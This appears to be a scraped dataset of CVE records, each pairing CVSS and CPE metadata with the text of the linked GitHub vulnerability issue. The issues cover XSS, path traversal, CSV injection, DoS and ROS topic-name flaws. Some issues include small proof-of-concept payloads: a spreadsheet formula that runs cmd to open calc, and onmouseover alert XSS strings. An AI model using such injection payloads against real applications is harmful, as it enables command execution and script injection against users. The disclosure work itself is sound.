] | 352 | https://github.com/dinever/golf/issues/20 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dinever",
"golf"
] | [`randomBytes`](https://github.com/dinever/golf/blob/7a06be0db26a0fb2694cec1bf381ba75f254df87/xsrf.go#L11) in xsrf.go uses `math.rand` to generate CSRF tokens. This is unsafe/insecure, and because it is seeded with `time.UnixNano`, generates predictable results that would allow an attacker to bypass CSRF protection.
[... | Use crypto/rand instead of math/rand | https://api.github.com/repos/dinever/golf/issues/20/comments | 3 | 2016-04-25T15:33:25Z | 2020-08-17T02:06:15Z | https://github.com/dinever/golf/issues/20 | 150,901,151 | 20 | 4,556 |
CVE-2020-36559 | 2022-12-27T22:15:11.500 | Due to improper sanitization of user input, HTTPEngine.Handle allows for directory traversal, allowing an attacker to read files outside of the target directory that the server has permission to read. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "security@golang.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/go-aah/aah/commit/881dc9f71d1f7a4e8a9a39df9c5c081d3a2da1ec"
},
{
"source": "security@golang.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:aahframework:aah:*:*:*:*:*:go:*:*",
"matchCriteriaId": "D7F9E1A9-0E79-4115-B596-DAFFB5854FF0",
"versionEndExcluding": "0.12.4",
"versionEndIncluding": null,
"versionStartExcl... | [
"22"
] | 22 | https://github.com/go-aah/aah/issues/266 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"go-aah",
"aah"
] | <!-- Please answer these questions before submitting your issue. Thanks! -->
#### What version of aah are you using (`aah --version`)?
aah v0.12.3
cli v0.13.4
go v1.13.8
#### Does this issue reproduce with the latest release?
I believe so
#### What operating system are you using (such as macOS, Linux and Wi... | Vulnerability | https://api.github.com/repos/go-aah/aah/issues/266/comments | 4 | 2020-03-03T03:35:48Z | 2020-03-03T10:08:37Z | https://github.com/go-aah/aah/issues/266 | 574,393,583 | 266 | 4,557 |
CVE-2020-36568 | 2022-12-27T22:15:11.783 | Unsanitized input in the query parser in github.com/revel/revel before v1.0.0 allows remote attackers to cause resource exhaustion via memory allocation. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security@golang.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/revel/revel/commit/d160ecb72207824005b19778594cbdc272e8a605"
},
{
"source": "security@golang.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:revel:revel:*:*:*:*:*:go:*:*",
"matchCriteriaId": "92050CBF-8549-4C5A-8C50-BCEA5A29847F",
"versionEndExcluding": "1.0.0",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"770"
] | 770 | https://github.com/revel/revel/issues/1424 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"revel",
"revel"
] | Once the [slices parameter](https://revel.github.io/manual/parameters.html#slices) feature is used, the website will be suffering from DoS attack.
When we need to get a slice parameter, we may use the following code snippet in our controller.
```golang
func (c App) DoS1(name []string) revel.Result {
return c.Ren... | DoS vulnerability in Revel framework | https://api.github.com/repos/revel/revel/issues/1424/comments | 7 | 2019-03-05T08:58:09Z | 2022-03-05T16:12:51Z | https://github.com/revel/revel/issues/1424 | 417,186,011 | 1,424 | 4,558 |
CVE-2020-36562 | 2022-12-28T03:15:09.490 | Due to unchecked type assertions, maliciously crafted messages can cause panics, which may be used as a denial of service vector. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security@golang.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/shiyanhui/dht/issues/57"
},
{
"source": "security@golang.org",
"tags": [
"Vendor Advisory"
],
"url": "https://pkg.go.dev/vuln/GO-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dht_project:dht:-:*:*:*:*:go:*:*",
"matchCriteriaId": "AD614341-DF86-402D-9078-2DBB77DEF035",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"617"
] | 617 | https://github.com/shiyanhui/dht/issues/57 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"shiyanhui",
"dht"
] | At the begining of `krpc.go:handleRequest()`, several unchecked type assertions are made to the values of the parsed bencoded udp packet.
(line 428) `t := response["t"].(string)`
(line 445) `id := a["id"].(string)`
... and others ...
An illegal packet that contains a bencode integer instead of a string in the ... | Potential panic caused by illegal incoming packet | https://api.github.com/repos/shiyanhui/dht/issues/57/comments | 0 | 2020-04-29T21:27:05Z | 2021-01-07T22:41:04Z | https://github.com/shiyanhui/dht/issues/57 | 609,371,164 | 57 | 4,559 |
CVE-2022-3346 | 2022-12-28T03:15:10.140 | DNSSEC validation is not performed correctly. An attacker can cause this package to report successful validation for invalid, attacker-controlled records. The owner name of RRSIG RRs is not validated, permitting an attacker to present the RRSIG for an attacker-controlled domain in a response for any other domain. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "security@golang.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/peterzen/goresolver/issues/5"
},
{
"source": "security@golang.org",
"tags": [
"Vendor Advisory"
],
"url": "https://pkg.go.dev/vuln/GO-2022-0979"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:go-resolver_project:go-resolver:-:*:*:*:*:go:*:*",
"matchCriteriaId": "13326050-272D-4B2E-9469-839B63614913",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"345"
] | 345 | https://github.com/peterzen/goresolver/issues/5 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"peterzen",
"goresolver"
] | The RRSIG's header name specifies the signer of this signature record. For the leaf query, it should be equal to the FQDN of the querying domain name. e.g. If I query for A records for example.com, I should get back an RRSIG with header name `example.com.`. Then I follow the auth chain of that name to verify the chain ... | RRSIG name was not being checked | https://api.github.com/repos/peterzen/goresolver/issues/5/comments | 3 | 2022-06-08T03:55:35Z | 2024-01-02T17:27:15Z | https://github.com/peterzen/goresolver/issues/5 | 1,264,154,459 | 5 | 4,560 |
CVE-2022-3347 | 2022-12-28T03:15:10.193 | DNSSEC validation is not performed correctly. An attacker can cause this package to report successful validation for invalid, attacker-controlled records. Root DNSSEC public keys are not validated, permitting an attacker to present a self-signed root key and delegation chain. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security@golang.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/peterzen/goresolver/issues/5#issuecomment-1150214257"
},
{
"source": "security@golang.org",
"tags": [
"Vendor Advisory"
],
"url": "https://pkg.go.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:go-resolver_project:go-resolver:-:*:*:*:*:go:*:*",
"matchCriteriaId": "13326050-272D-4B2E-9469-839B63614913",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"345"
] | 345 | https://github.com/peterzen/goresolver/issues/5#issuecomment-1150214257 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"peterzen",
"goresolver"
] | The RRSIG's header name specifies the signer of this signature record. For the leaf query, it should be equal to the FQDN of the querying domain name. e.g. If I query for A records for example.com, I should get back an RRSIG with header name `example.com.`. Then I follow the auth chain of that name to verify the chain ... | RRSIG name was not being checked | https://api.github.com/repos/peterzen/goresolver/issues/5/comments | 3 | 2022-06-08T03:55:35Z | 2024-01-02T17:27:15Z | https://github.com/peterzen/goresolver/issues/5 | 1,264,154,459 | 5 | 4,561 |
CVE-2022-46174 | 2022-12-28T07:15:08.860 | efs-utils is a set of Utilities for Amazon Elastic File System (EFS). A potential race condition issue exists within the Amazon EFS mount helper in efs-utils versions v1.34.3 and below. When using TLS to mount file systems, the mount helper allocates a local port for stunnel to receive NFS connections prior to applying... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 4.2,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/aws/efs-utils/commit/f3a8f88167d55caa2f78aeb72d4dc1987a9ed62d"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:amazon:efs-utils:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F40EC4D8-9E3D-402D-B095-CCD5D8DCD6EF",
"versionEndExcluding": "1.34.4",
"versionEndIncluding": null,
"versionStartExclu... | [
"362"
] | 362 | https://github.com/aws/efs-utils/issues/125 | [
"Third Party Advisory"
] | github.com | [
"aws",
"efs-utils"
] | We're encountering problems when trying to mount multiple EFS volumes at once. The mount process gets stuck, when trying to debug RPC there are occassional `nfs: server 127.0.0.1 not responding, timed out` errors in the log (not sure if those are related -- the mount.efs should retry AFAIK). The stunnel processes servi... | Mounting several volumes at once fails very frequently | https://api.github.com/repos/aws/efs-utils/issues/125/comments | 14 | 2022-03-23T12:45:54Z | 2023-02-07T22:51:11Z | https://github.com/aws/efs-utils/issues/125 | 1,178,072,087 | 125 | 4,562 |
CVE-2018-25055 | 2022-12-28T12:15:08.820 | A vulnerability was found in FarCry Solr Pro Plugin up to 1.5.x. It has been declared as problematic. Affected by this vulnerability is an unknown functionality of the file packages/forms/solrProSearch.cfc of the component Search Handler. The manipulation of the argument suggestion leads to cross site scripting. The at... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jeffcoughlin/farcrysolrpro/commit/b8f3d61511c9b02b781ec442bfb803cbff8e08d5"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:farcry_solr_pro_project:farcry_solr_pro:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3323CC15-D43C-4AE6-90DF-2ECB9ADFD0C8",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.0",
... | [
"79"
] | 79 | https://github.com/jeffcoughlin/farcrysolrpro/issues/78 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"jeffcoughlin",
"farcrysolrpro"
] | Hello,
I've hit a couple of XSS issues with search result pages using the Solr Pro Farcry plugin. Escaping the 'q' variable with "encodeForHTML()" does a great job, but I was notified this morning that I hadn't found the bottom of the turtle stack and was escaping an href as well.
I don't mind digging through cod... | XSS Concern | https://api.github.com/repos/jeffcoughlin/farcrysolrpro/issues/78/comments | 2 | 2018-03-12T17:44:52Z | 2018-09-04T18:08:16Z | https://github.com/jeffcoughlin/farcrysolrpro/issues/78 | 304,473,947 | 78 | 4,563 |
CVE-2022-4820 | 2022-12-28T21:15:10.703 | A vulnerability classified as problematic has been found in FlatPress. This affects an unknown part of the file admin/panels/entry/admin.entry.list.php of the component Admin Area. The manipulation leads to cross site scripting. It is possible to initiate the attack remotely. The name of the patch is 229752b51025e67837... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatpressblog/flatpress/commit/229752b51025e678370298284d42f8ebb231f67f"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpress:flatpress:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CD0F1B05-3B1E-4527-9AE3-488578A1ADCE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/flatpressblog/flatpress/issues/180 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flatpressblog",
"flatpress"
] | Entry list in Admin Area allows for possible XSS due to unsufficient input sanitation. (Details follow.)
| Possible XSS in entry list | https://api.github.com/repos/flatpressblog/flatpress/issues/180/comments | 0 | 2022-12-25T19:31:47Z | 2022-12-25T19:33:01Z | https://github.com/flatpressblog/flatpress/issues/180 | 1,510,399,686 | 180 | 4,564 |
CVE-2022-4821 | 2022-12-28T21:15:10.840 | A vulnerability classified as problematic was found in FlatPress. This vulnerability affects the function onupload of the file admin/panels/uploader/admin.uploader.php of the component XML File Handler/MD File Handler. The manipulation leads to cross site scripting. The attack can be initiated remotely. The name of the... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 2.4,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatpressblog/flatpress/commit/3cc223dec5260e533a84b5cf5780d3a4fbf21241"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpress:flatpress:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CD0F1B05-3B1E-4527-9AE3-488578A1ADCE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/flatpressblog/flatpress/issues/178 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flatpressblog",
"flatpress"
] | Addon for #172: Uploaded XML and Markdown files may contain malicious JS as well. | Possible XSS in Uploader | https://api.github.com/repos/flatpressblog/flatpress/issues/178/comments | 0 | 2022-12-25T13:40:38Z | 2022-12-25T13:42:13Z | https://github.com/flatpressblog/flatpress/issues/178 | 1,510,331,228 | 178 | 4,565 |
CVE-2022-4822 | 2022-12-28T21:15:11.017 | A vulnerability, which was classified as problematic, has been found in FlatPress. This issue affects some unknown processing of the file setup/lib/main.lib.php of the component Setup. The manipulation leads to cross site scripting. The attack may be initiated remotely. The name of the patch is 5f23b4c2eac294cc0ba5e541... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 2.4,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatpressblog/flatpress/commit/5f23b4c2eac294cc0ba5e541f83a6f8a26f9fed1"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpress:flatpress:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CD0F1B05-3B1E-4527-9AE3-488578A1ADCE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/flatpressblog/flatpress/issues/176 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flatpressblog",
"flatpress"
] | FlatPress installer allows for possible XSS due to unsufficient input sanitation. (Details follow.) | Possible XSS in setup | https://api.github.com/repos/flatpressblog/flatpress/issues/176/comments | 0 | 2022-12-25T13:15:16Z | 2022-12-25T13:16:30Z | https://github.com/flatpressblog/flatpress/issues/176 | 1,510,326,361 | 176 | 4,566 |
CVE-2017-20155 | 2022-12-30T23:15:08.883 | A vulnerability was found in Sterc Google Analytics Dashboard for MODX up to 1.0.5. It has been declared as problematic. Affected by this vulnerability is an unknown functionality of the file core/components/analyticsdashboardwidget/elements/tpl/widget.analytics.tpl of the component Internal Search. The manipulation le... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch"
],
"url": "https://github.com/Sterc/Analytics-dashboard-widget/commit/855d9560d3782c105568eedf9b22a769fbf29cc0"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sterc:google_analytics_dashboard_for_modx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "41021BB5-14F4-4C48-8C4A-7376B9703258",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.5",
... | [
"79"
] | 79 | https://github.com/Sterc/Analytics-dashboard-widget/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Sterc",
"Analytics-dashboard-widget"
] | It is possible to execute in-manager javascript when tracking internal site-search with Google Analytics. The javascript you search for will be saved by Google Analaytics. Which in turn will be read-out by the Dashboard Widget. Executing javascript would be possible here.
 allows attackers, who control the source code of a different node in the same ROS application, to change a robot's behavior. This occurs because a topic name depends on the attacker-controlled time_ref_topic parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/vooon/ntpd_driver/compare/1.2.0...1.3.0"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ntpd_driver_project:ntpd_driver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8EB88AF8-C1A9-48C4-874E-16E4B631AE6D",
"versionEndExcluding": "1.3.0",
"versionEndIncluding": null,
"ver... | [
"668"
] | 668 | https://github.com/vooon/ntpd_driver/issues/9 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"vooon",
"ntpd_driver"
] | Hi,
We notice that you are using topic name from ROS parameter at the following locations:
https://github.com/vooon/ntpd_driver/blob/b8b9e1d4cc6473a353e469859bf0477c6a8d108e/src/shm_driver.cpp#L230
For security reasons detailed below, we strongly suggest avoiding the usage of strings from parameters as topic name.... | Potential vulnerability: topic name from ROS parameter | https://api.github.com/repos/vooon/ntpd_driver/issues/9/comments | 1 | 2022-12-28T01:44:11Z | 2022-12-30T11:29:17Z | https://github.com/vooon/ntpd_driver/issues/9 | 1,512,315,340 | 9 | 4,569 |
CVE-2022-37785 | 2023-01-01T08:15:10.277 | An issue was discovered in WeCube Platform 3.2.2. Cleartext passwords are displayed in the configuration for terminal plugins. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/WeBankPartners/wecube-platform/issues/2329"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/WeBankPartners/wecub... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wecube-platform_project:wecube-platform:3.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "22436A82-9598-4CD2-8DAB-E8F970DB3613",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"312"
] | 312 | https://github.com/WeBankPartners/wecube-platform/issues/2329 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"WeBankPartners",
"wecube-platform"
] | **描述您遇到的bug**
terminal plugin <= v1.0.2,該密碼已明文顯示
**如何重现**
訪問至terminal plugin的configuratioin檔案
**预期行为**
顯示明文密碼,攻擊者可能透過這資訊ssh連線至主機
**截图**

**附加**
| CWE-312 Cleartext Storage of Sensitive Information | https://api.github.com/repos/WeBankPartners/wecube-platform/issues/2329/comments | 0 | 2022-08-05T12:36:30Z | 2022-08-05T12:36:30Z | https://github.com/WeBankPartners/wecube-platform/issues/2329 | 1,329,882,829 | 2,329 | 4,570 |
CVE-2022-37786 | 2023-01-01T08:15:10.330 | An issue was discovered in WeCube Platform 3.2.2. There are multiple CSV injection issues: the [Home / Admin / Resources] page, the [Home / Admin / System Params] page, and the [Home / Design / Basekey Configuration] page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/WeBankPartners/wecube-platform"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/WeBankPartners/wecube-platform/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wecube-platform_project:wecube-platform:3.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "22436A82-9598-4CD2-8DAB-E8F970DB3613",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"1236"
] | 1236 | https://github.com/WeBankPartners/wecube-platform/issues/2327 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"WeBankPartners",
"wecube-platform"
] | **描述您遇到的bug**
webcute v3.2.2
在這些page上存在CSV injection
[Home / Admin / Resources] page
[Home / Admin / System Params] page
[Home / Design / Basekey Configuration] page
**如何重现**
input
`
=10+20+cmd|' /C calc'!A0
`
並export csv出來,在使用windows系統開啟
**预期行为**
跳出程式calc.exe
**截图**
">hello
或
select < b onmouseover='alert("XSS")'>hello
`
Notes:請刪除< 空格
**预期行为**
javascript允許執行,可以竊取cookie
**截图**
 | https://api.github.com/repos/WeBankPartners/wecube-platform/issues/2328/comments | 0 | 2022-08-05T12:31:46Z | 2022-08-05T12:33:20Z | https://github.com/WeBankPartners/wecube-platform/issues/2328 | 1,329,877,795 | 2,328 | 4,572 |
CVE-2023-22456 | 2023-01-03T19:15:10.483 | ViewVC, a browser interface for CVS and Subversion version control repositories, as a cross-site scripting vulnerability that affects versions prior to 1.2.2 and 1.1.29. The impact of this vulnerability is mitigated by the need for an attacker to have commit privileges to a Subversion repository exposed by an otherwise... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/viewvc/viewvc/issues/311"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:viewvc:viewvc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EB51E00C-7F8B-426A-80EF-C57BDE6DE88F",
"versionEndExcluding": "1.1.29",
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/viewvc/viewvc/issues/311 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"viewvc",
"viewvc"
] | **Describe the bug**
The filename is not properly escaped, and HTML in a filename is rendered in the browser. This is when viewing the changed file in a revision, behind the "View Changeset" link.
**Steps to reproduce the behavior**
1. Create a SVN repository with a file in it named like this:
```
<h1 onmous... | XSS in changed paths when reviewing revision | https://api.github.com/repos/viewvc/viewvc/issues/311/comments | 15 | 2023-01-02T20:38:18Z | 2023-01-05T10:31:05Z | https://github.com/viewvc/viewvc/issues/311 | 1,516,704,446 | 311 | 4,573 |
CVE-2022-44036 | 2023-01-03T21:15:12.880 | In b2evolution 7.2.5, if configured with admins_can_manipulate_sensitive_files, arbitrary file upload is allowed for admins, leading to command execution. NOTE: the vendor's position is that this is "very obviously a feature not an issue and if you don't like that feature it is very obvious how to disable it." | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/b2evolution/b2evolution/issues/121"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:b2evolution:b2evolution_cms:7.2.5:*:*:*:*:*:*:*",
"matchCriteriaId": "A7B288B3-7FAB-4EF8-923C-710E6DA872E5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"434"
] | 434 | https://github.com/b2evolution/b2evolution/issues/121 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"b2evolution",
"b2evolution"
] | 1. conf/_advanced.php -> $admins_can_manipulate_sensitive_files: set to true
<img width="1090" alt="image" src="https://user-images.githubusercontent.com/23633137/210027978-b15b7c78-76aa-47fe-942f-95cc2263de7a.png">
2. After the admin logged in, access URL http://localhost/index.php/a/extended-post, at "Drag & Dro... | b2evolution v7.2.5 hava a arbitrary file upload Vulnerability | https://api.github.com/repos/b2evolution/b2evolution/issues/121/comments | 1 | 2022-12-30T02:53:44Z | 2023-01-01T12:28:13Z | https://github.com/b2evolution/b2evolution/issues/121 | 1,514,198,870 | 121 | 4,574 |
CVE-2022-48217 | 2023-01-04T19:15:09.517 | The tf_remapper_node component 1.1.1 for Robot Operating System (ROS) allows attackers, who control the source code of a different node in the same ROS application, to change a robot's behavior. This occurs because a topic name depends on the attacker-controlled old_tf_topic_name and/or new_tf_topic_name parameter. NOT... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tradr-project/tf_remapper_cpp/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tradr-project:tf_remapper:1.1.1:*:*:*:*:robot_operating_system:*:*",
"matchCriteriaId": "D7356FC1-E3F7-440B-BF28-57945CFE8C70",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"75"
] | 75 | https://github.com/tradr-project/tf_remapper_cpp/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tradr-project",
"tf_remapper_cpp"
] | Hi,
We notice that you are using topic names from ROS parameter at the following locations:
https://github.com/tradr-project/tf_remapper_cpp/blob/59eca1c1592ed38f6f042cd258d5f5fc5a6e683f/src/tf_remapper_node.cpp#L54
https://github.com/tradr-project/tf_remapper_cpp/blob/59eca1c1592ed38f6f042cd258d5f5fc5a6e683f/src/... | Potential vulnerability: topic names from ROS parameters | https://api.github.com/repos/tradr-project/tf_remapper_cpp/issues/1/comments | 1 | 2022-12-28T04:00:57Z | 2022-12-28T09:21:55Z | https://github.com/tradr-project/tf_remapper_cpp/issues/1 | 1,512,373,245 | 1 | 4,575 |
